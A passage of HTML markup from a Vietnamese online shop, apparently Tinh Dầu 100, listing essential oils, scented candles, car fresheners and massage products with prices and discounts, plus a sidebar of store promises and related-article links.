										<a class="image" href="tinh-dau-khuech-tan-que-may-lam-ha-huong-mua-xuan.html" title="Tinh dầu khuếch tán que mây Lam Hà hương Mưa Xuân"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-khuech-tan/bo-khuech-tan-que-may-lam-ha-5.jpg" alt="Tinh dầu khuếch tán que mây Lam Hà hương Mưa Xuân" /></a>
									</div>
									<div class="info">
										<h3 class="title"><a href="tinh-dau-khuech-tan-que-may-lam-ha-huong-mua-xuan.html" title="Tinh dầu khuếch tán que mây Lam Hà hương Mưa Xuân">Tinh dầu khuếch tán que mây Lam Hà hương Mưa Xuân</a></h3>
										<div class="price uk-flex uk-flex-middle">
																						<div class="old">Giá: 350.000đ</div>
																						<div class="new">330.000đ</div>
																																	<div class="discount">-6%</div>
																					</div>
                                        <div class="promo" data-promo-id="904"></div>
									</div>
								</div>
							</li>
													</ul>
					</section><!-- .panel-body -->
				</section><!-- .prd-same -->
							</div><!-- .detail-section -->
			<aside class="aside aside-detail">
				<section class="aside-panel aside-commitment">
	<header class="panel-head">
		<h3 class="heading"><span>Điểm nổi bật của TINH DẦU 100</span></h3>
	</header>
	<section class="panel-body">
		<ul class="uk-list list">
		    <li>Hàng hóa đa dạng.</li>
			<li>Nguồn gốc rõ ràng.</li>
			<li>Giá cả niêm yết rõ ràng </li>
			<li>Giao hàng siêu tốc từ 30 phút-4h ( Cả dịp lễ tết)</li>
			<li>Tư vấn tận tâm <a href="tel:0972168805">0972168805</a></li>
			<li>Bảo hành dài hạn</li>
			<li>HN, TP HCM, ĐN..</li>
		</ul>
	</section><!-- .panel-body -->
</section><!-- .aside-commitment -->
<section class="aside-panel aside-news">
	<header class="panel-head">
		<h3 class="heading"><span>Bài viết liên quan</span></h3>
	</header>
	<section class="panel-body">
		<ul class="uk-list list">
								<li><a href="quy-1-phan-tram.html" title="Quỹ 1 phần trăm - 1% doanh số của Tinh Dầu 100 để làm từ thiện">Quỹ 1 phần trăm - 1% doanh số của Tinh Dầu 100 để làm từ thiện</a></li>
								<li><a href="huong-dan-su-dung-tinh-dau-cam-cua-quat-gio-o-to-va-uu-diem-tinh-dau-100.html" title="[VIDEO]Hướng dẫn sử dụng tinh dầu cắm cửa quạt gió ô tô và ưu điểm | Tinh Dầu 100">[VIDEO]Hướng dẫn sử dụng tinh dầu cắm cửa quạt gió ô tô và ưu điểm | Tinh Dầu 100</a></li>
								<li><a href="cach-chon-mui-huong-tinh-dau-treo-xe-o-to-dung-an-toan.html" title="[VIDEO] Cách chọn mùi hương Tinh dầu treo xe ô tô Đúng, An toàn!">[VIDEO] Cách chọn mùi hương Tinh dầu treo xe ô tô Đúng, An toàn!</a></li>
								<li><a href="tinh-dau-treo-xe-o-to-mang-ca-the-gioi-tu-nhien-vao-hanh-trinh-cua-ban.html" title="Tinh dầu treo xe ô tô - mang cả thế giới tự nhiên vào hành trình của bạn">Tinh dầu treo xe ô tô - mang cả thế giới tự nhiên vào hành trình của bạn</a></li>
								<li><a href="tinh-dau-buoi-va-nhung-cong-dung-bat-ngo.html" title="Tinh dầu bưởi và những công dụng bất ngờ">Tinh dầu bưởi và những công dụng bất ngờ</a></li>
								<li><a href="huong-dan-thanh-toan.html" title="Hướng dẫn thanh toán">Hướng dẫn thanh toán</a></li>
								<li><a href="huong-dan-mua-hang.html" title="Hướng dẫn mua hàng">Hướng dẫn mua hàng</a></li>
				</ul>
	</section><!-- .panel-body -->
</section><!-- .aside-commitment -->
		<div class="banner">
			<a href="https://tinhdau100.vn/da-massage.html" title="https://tinhdau100.vn/da-massage.html" target="_blank"><img src="/uploads/images/banner/khuyen-mai/da-nong-massage.jpg" alt="/uploads/images/banner/khuyen-mai/da-nong-massage.jpg" /></a>
		</div>
				<div class="banner">
			<a href="https://tinhdau100.vn/combo-2-chai-dau-massage-3s-boi-tron-danh-cho-nu.html" title="https://tinhdau100.vn/combo-2-chai-dau-massage-3s-boi-tron-danh-cho-nu.html" target="_blank"><img src="/uploads/images/banner/anh-banner/dau-massage-boi-tron-3s-combo-2-chai.jpg" alt="/uploads/images/banner/anh-banner/dau-massage-boi-tron-3s-combo-2-chai.jpg" /></a>
		</div>
				<div class="banner">
			<a href="" title="" target="_blank"><img src="" alt="" /></a>
		</div>
		 
<!-- <div class="banner">
	<a href="" title=""><img src="templates/frontend/resources/img/upload/banner-aside-.jpg" alt="" /></a>
</div> -->
 
<!-- <div class="banner">
	<a href="" title=""><img src="templates/frontend/resources/img/upload/banner-aside-.jpg" alt="" /></a>
</div> -->
 
<!-- <div class="banner">
	<a href="" title=""><img src="templates/frontend/resources/img/upload/banner-aside-.jpg" alt="" /></a>
</div> -->
			</aside><!-- .aside-detail -->
		</div><!-- .uk-grid -->
		    <div class="uk-container uk-container-center">
        <section class="viewed-section">
            <header class="panel-head">
                <h2 class="heading"><span>Sản phẩm bạn đã xem</span></h2>
            </header>
            <section class="panel-body">
                <div class="uk-slidenav-position slider" data-uk-slider="{autoplay: true, autoplayInterval: 5500}">
                    <div class="uk-slider-container">
                        <ul class="uk-slider uk-grid uk-grid-medium uk-grid-width-1-5 list-article"
                            data-uk-grid-match="{target: '.article .title'}">
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-cam-nguyen-chat-50ml-tinh-dau-100.html"
                                               title="Tinh dầu cam nguyên chất 50ml Tinh dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/tinhdau100/tinh-dau-cam-nguyen-chat-tinhdau100-1-.jpg"
                                                                                  alt="Tinh dầu cam nguyên chất 50ml Tinh dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-cam-nguyen-chat-50ml-tinh-dau-100.html"
                                                                 title="Tinh dầu cam nguyên chất 50ml Tinh dầu 100">Tinh dầu cam nguyên chất 50ml Tinh dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 250.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="929"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-bac-ha-nguyen-chat-50ml-tinh-dau-100.html"
                                               title="Tinh dầu bạc hà nguyên chất 50ml Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/tinhdau100/tinh-dau-bac-ha-100-10ml.jpg"
                                                                                  alt="Tinh dầu bạc hà nguyên chất 50ml Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-bac-ha-nguyen-chat-50ml-tinh-dau-100.html"
                                                                 title="Tinh dầu bạc hà nguyên chất 50ml Tinh Dầu 100">Tinh dầu bạc hà nguyên chất 50ml Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 250.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="928"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="nen-thom-huong-lavender-phap-thu-gian-nen-tinh-dau-cao-cap-toa-huong-de-chiu-giup-giac-ngu-sau-100g-tinh-dau-100.html"
                                               title="Nến Thơm Hương Lavender Pháp Thư Giãn | Nến Tinh Dầu Cao Cấp | Tỏa Hương Dễ Chịu, Giúp Giấc Ngủ Sâu 100g | Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/nen-thom/nen-thom-huong-oai-huong-100g-tinhdau100-2.jpg"
                                                                                  alt="Nến Thơm Hương Lavender Pháp Thư Giãn | Nến Tinh Dầu Cao Cấp | Tỏa Hương Dễ Chịu, Giúp Giấc Ngủ Sâu 100g | Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="nen-thom-huong-lavender-phap-thu-gian-nen-tinh-dau-cao-cap-toa-huong-de-chiu-giup-giac-ngu-sau-100g-tinh-dau-100.html"
                                                                 title="Nến Thơm Hương Lavender Pháp Thư Giãn | Nến Tinh Dầu Cao Cấp | Tỏa Hương Dễ Chịu, Giúp Giấc Ngủ Sâu 100g | Tinh Dầu 100">Nến Thơm Hương Lavender Pháp Thư Giãn | Nến Tinh Dầu Cao Cấp | Tỏa Hương Dễ Chịu, Giúp Giấc Ngủ Sâu 100g | Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 180.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="926"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="nen-thom-huong-jasmine-tea-thanh-tao-nen-tinh-dau-cao-cap-toa-huong-de-chiu-giup-giac-ngu-sau-100g-tinh-dau-100.html"
                                               title="Nến Thơm Hương JASMINE TEA Thanh Tao | Nến Tinh Dầu Cao Cấp | Tỏa Hương Dễ Chịu, Giúp Giấc Ngủ Sâu 100g | Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/nen-thom/nen-thom-huong-tra-nhai-100g-tinhdau100-3.jpg"
                                                                                  alt="Nến Thơm Hương JASMINE TEA Thanh Tao | Nến Tinh Dầu Cao Cấp | Tỏa Hương Dễ Chịu, Giúp Giấc Ngủ Sâu 100g | Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="nen-thom-huong-jasmine-tea-thanh-tao-nen-tinh-dau-cao-cap-toa-huong-de-chiu-giup-giac-ngu-sau-100g-tinh-dau-100.html"
                                                                 title="Nến Thơm Hương JASMINE TEA Thanh Tao | Nến Tinh Dầu Cao Cấp | Tỏa Hương Dễ Chịu, Giúp Giấc Ngủ Sâu 100g | Tinh Dầu 100">Nến Thơm Hương JASMINE TEA Thanh Tao | Nến Tinh Dầu Cao Cấp | Tỏa Hương Dễ Chịu, Giúp Giấc Ngủ Sâu 100g | Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 180.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="925"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="nen-thom-huong-winter-apple-ngot-ngao-nen-tinh-dau-cao-cap-toa-huong-de-chiu-giup-giac-ngu-sau-100g-tinh-dau-100.html"
                                               title="Nến Thơm Hương WINTER APPLE Ngọt Ngào | Nến Tinh Dầu Cao Cấp | Tỏa Hương Dễ Chịu, Giúp Giấc Ngủ Sâu 100g | Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/nen-thom/nen-thom-huong-tao-100g-tinhdau100-2.jpg"
                                                                                  alt="Nến Thơm Hương WINTER APPLE Ngọt Ngào | Nến Tinh Dầu Cao Cấp | Tỏa Hương Dễ Chịu, Giúp Giấc Ngủ Sâu 100g | Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="nen-thom-huong-winter-apple-ngot-ngao-nen-tinh-dau-cao-cap-toa-huong-de-chiu-giup-giac-ngu-sau-100g-tinh-dau-100.html"
                                                                 title="Nến Thơm Hương WINTER APPLE Ngọt Ngào | Nến Tinh Dầu Cao Cấp | Tỏa Hương Dễ Chịu, Giúp Giấc Ngủ Sâu 100g | Tinh Dầu 100">Nến Thơm Hương WINTER APPLE Ngọt Ngào | Nến Tinh Dầu Cao Cấp | Tỏa Hương Dễ Chịu, Giúp Giấc Ngủ Sâu 100g | Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 180.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="924"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="nuoc-rua-bat-cho-may-rua-bat-lam-ha-4-trong-1-giam-can-canxi-lam-bong-bat-dia-khu-mui-hoi-tiet-kiem-dien-can-1l.html"
                                               title="Nước rửa bát cho máy rửa bát Lam Hà 4 trong 1 giảm cặn canxi, làm bóng bát đĩa, khử mùi hôi, tiết kiệm điện can 1L"><img src="/uploads/.thumbs/images/san-pham/lam-sach-nha-cua/nuoc-rua-bat-cho-may-rua-bat-1l.jpg"
                                                                                  alt="Nước rửa bát cho máy rửa bát Lam Hà 4 trong 1 giảm cặn canxi, làm bóng bát đĩa, khử mùi hôi, tiết kiệm điện can 1L"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="nuoc-rua-bat-cho-may-rua-bat-lam-ha-4-trong-1-giam-can-canxi-lam-bong-bat-dia-khu-mui-hoi-tiet-kiem-dien-can-1l.html"
                                                                 title="Nước rửa bát cho máy rửa bát Lam Hà 4 trong 1 giảm cặn canxi, làm bóng bát đĩa, khử mùi hôi, tiết kiệm điện can 1L">Nước rửa bát cho máy rửa bát Lam Hà 4 trong 1 giảm cặn canxi, làm bóng bát đĩa, khử mùi hôi, tiết kiệm điện can 1L</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 130.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="923"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-xong-gica.html"
                                               title="Tinh Dầu Xông GiCa"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-hon-hop/tinh-dau-xong-gica-mui-hong-1-.jpg"
                                                                                  alt="Tinh Dầu Xông GiCa"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-xong-gica.html"
                                                                 title="Tinh Dầu Xông GiCa">Tinh Dầu Xông GiCa</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 120.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="922"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-ngoc-lan-trang-10ml.html"
                                               title="Tinh Dầu Ngọc Lan Trắng 10ml"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/tinh-dau-ngoc-lan-trang-10ml-tinhdau100-7.jpg"
                                                                                  alt="Tinh Dầu Ngọc Lan Trắng 10ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-ngoc-lan-trang-10ml.html"
                                                                 title="Tinh Dầu Ngọc Lan Trắng 10ml">Tinh Dầu Ngọc Lan Trắng 10ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 160.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="920"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-treo-xe-o-to-huong-dua-tinh-dau-100.html"
                                               title="Tinh Dầu Treo Xe Ô Tô Hương Quả Dứa 8ml"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-treo-xe/tinh-dau-treo-xe-o-to-qua-dua-8ml-tinhdau100-7.jpg"
                                                                                  alt="Tinh Dầu Treo Xe Ô Tô Hương Quả Dứa 8ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-treo-xe-o-to-huong-dua-tinh-dau-100.html"
                                                                 title="Tinh Dầu Treo Xe Ô Tô Hương Quả Dứa 8ml">Tinh Dầu Treo Xe Ô Tô Hương Quả Dứa 8ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="915"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-ca-phe-sua-10ml-tinh-dau-100.html"
                                               title="Tinh Dầu Cà Phê Sữa 10ml"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/tinh-dau-ca-phe-sua-10ml-td100-7.jpg"
                                                                                  alt="Tinh Dầu Cà Phê Sữa 10ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-ca-phe-sua-10ml-tinh-dau-100.html"
                                                                 title="Tinh Dầu Cà Phê Sữa 10ml">Tinh Dầu Cà Phê Sữa 10ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 150.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="914"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="xit-thom-quan-ao-3-in-1-sweet-heart.html"
                                               title="Xịt thơm quần áo 3 in 1 Sweet Heart"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-xit-phong/xit-thom-quan-ao-3-in-1-sweet-heart-tinhdau100-4.jpg"
                                                                                  alt="Xịt thơm quần áo 3 in 1 Sweet Heart"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="xit-thom-quan-ao-3-in-1-sweet-heart.html"
                                                                 title="Xịt thơm quần áo 3 in 1 Sweet Heart">Xịt thơm quần áo 3 in 1 Sweet Heart</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 115.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 95.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="913"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="xit-thom-quan-ao-3-in-1-opium.html"
                                               title="Xịt thơm quần áo 3 in 1 Opium"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-xit-phong/xit-thom-quan-ao-3-in-1-opium-tinhdau100-2.jpg"
                                                                                  alt="Xịt thơm quần áo 3 in 1 Opium"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="xit-thom-quan-ao-3-in-1-opium.html"
                                                                 title="Xịt thơm quần áo 3 in 1 Opium">Xịt thơm quần áo 3 in 1 Opium</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 115.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 95.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="912"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-khuech-tan-que-may-lam-ha-huong-chuyen-dong.html"
                                               title="Tinh dầu khuếch tán que mây Lam Hà hương Chuyện Đông"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-khuech-tan/bo-khuech-tan-que-may-lam-ha-huong-chuyen-dong.jpg.jpg"
                                                                                  alt="Tinh dầu khuếch tán que mây Lam Hà hương Chuyện Đông"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-khuech-tan-que-may-lam-ha-huong-chuyen-dong.html"
                                                                 title="Tinh dầu khuếch tán que mây Lam Hà hương Chuyện Đông">Tinh dầu khuếch tán que mây Lam Hà hương Chuyện Đông</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 350.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 330.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="905"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-khuech-tan-que-may-lam-ha-huong-mua-xuan.html"
                                               title="Tinh dầu khuếch tán que mây Lam Hà hương Mưa Xuân"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-khuech-tan/bo-khuech-tan-que-may-lam-ha-5.jpg"
                                                                                  alt="Tinh dầu khuếch tán que mây Lam Hà hương Mưa Xuân"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-khuech-tan-que-may-lam-ha-huong-mua-xuan.html"
                                                                 title="Tinh dầu khuếch tán que mây Lam Hà hương Mưa Xuân">Tinh dầu khuếch tán que mây Lam Hà hương Mưa Xuân</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 350.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 330.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="904"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="dau-massage-body-sa-gung.html"
                                               title="Dầu massage body sả gừng 500 ml"><img src="/uploads/.thumbs/images/san-pham/dau-massage/dau-massage-body/dau-massage-body-sa-gung-500ml-tinhdau100-2(1).jpg"
                                                                                  alt="Dầu massage body sả gừng 500 ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="dau-massage-body-sa-gung.html"
                                                                 title="Dầu massage body sả gừng 500 ml">Dầu massage body sả gừng 500 ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 370.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 350.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="903"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-hoa-sen-hong.html"
                                               title="Tinh Dầu Hoa Sen Hồng 10ml"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/tinhdau100/tinh-dau-hoa-sen-hong-10ml-9-.jpg"
                                                                                  alt="Tinh Dầu Hoa Sen Hồng 10ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-hoa-sen-hong.html"
                                                                 title="Tinh Dầu Hoa Sen Hồng 10ml">Tinh Dầu Hoa Sen Hồng 10ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 150.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="899"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-dua-vietcoco-nguyen-chat-ep-lanh-250ml.html"
                                               title="Tinh dầu dừa VietCoco nguyên chất ép lạnh 250ml"><img src="/uploads/.thumbs/images/san-pham/dau-nen/tinh-dau-dua-vietcoco-massage-cho-be.jpg"
                                                                                  alt="Tinh dầu dừa VietCoco nguyên chất ép lạnh 250ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-dua-vietcoco-nguyen-chat-ep-lanh-250ml.html"
                                                                 title="Tinh dầu dừa VietCoco nguyên chất ép lạnh 250ml">Tinh dầu dừa VietCoco nguyên chất ép lạnh 250ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 80.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="898"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="gel-boi-tron-arena.html"
                                               title="Gel bôi trơn dưỡng ẩm Arena tăng khoái cảm 150g"><img src="/uploads/.thumbs/images/san-pham/dau-massage/gel-boi-tron/gel-boi-tron-massage-duong-am-arena-150g-2-.jpg"
                                                                                  alt="Gel bôi trơn dưỡng ẩm Arena tăng khoái cảm 150g"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="gel-boi-tron-arena.html"
                                                                 title="Gel bôi trơn dưỡng ẩm Arena tăng khoái cảm 150g">Gel bôi trơn dưỡng ẩm Arena tăng khoái cảm 150g</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 200.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 180.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="897">Nhận thêm quà <span>( Xem ngay )</span></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="nuoc-hoa-treo-xe-o-to-ario-tinh-dau-100.html"
                                               title="Nước hoa treo xe ô tô Ario Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-treo-xe/tinh-dau-treo-xe-o-to-nuoc-hoa-ario.jpg"
                                                                                  alt="Nước hoa treo xe ô tô Ario Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="nuoc-hoa-treo-xe-o-to-ario-tinh-dau-100.html"
                                                                 title="Nước hoa treo xe ô tô Ario Tinh Dầu 100">Nước hoa treo xe ô tô Ario Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 170.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="895"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="lo-tinh-dau-treo-xe-o-to-tra-trang-tinh-dau-100.html"
                                               title="Lọ tinh dầu treo xe ô tô Trà trắng Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-treo-xe/tinh-dau-treo-xe-o-to-tra-trang.jpg"
                                                                                  alt="Lọ tinh dầu treo xe ô tô Trà trắng Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="lo-tinh-dau-treo-xe-o-to-tra-trang-tinh-dau-100.html"
                                                                 title="Lọ tinh dầu treo xe ô tô Trà trắng Tinh Dầu 100">Lọ tinh dầu treo xe ô tô Trà trắng Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 170.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="894"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="lo-tinh-dau-treo-xe-bac-ha-tinh-dau-100.html"
                                               title="Lọ tinh dầu treo xe bạc hà Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-treo-xe/tinh-dau-treo-xe-o-to-bac-ha.jpg"
                                                                                  alt="Lọ tinh dầu treo xe bạc hà Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="lo-tinh-dau-treo-xe-bac-ha-tinh-dau-100.html"
                                                                 title="Lọ tinh dầu treo xe bạc hà Tinh Dầu 100">Lọ tinh dầu treo xe bạc hà Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 90.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="893"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="lo-treo-tinh-dau-hoa-nhai-tinh-dau-100.html"
                                               title="Lọ treo tinh dầu hoa nhài Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-treo-xe/tinh-dau-treo-xe-o-to-hoa-nhai-2-.jpg"
                                                                                  alt="Lọ treo tinh dầu hoa nhài Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="lo-treo-tinh-dau-hoa-nhai-tinh-dau-100.html"
                                                                 title="Lọ treo tinh dầu hoa nhài Tinh Dầu 100">Lọ treo tinh dầu hoa nhài Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 290.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="892"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-treo-xe-hoi-hoa-hong-tinh-dau-100.html"
                                               title="Tinh dầu treo xe hơi hoa hồng Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-treo-xe/tinh-dau-treo-xe-o-to-hoa-nhai.jpg"
                                                                                  alt="Tinh dầu treo xe hơi hoa hồng Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
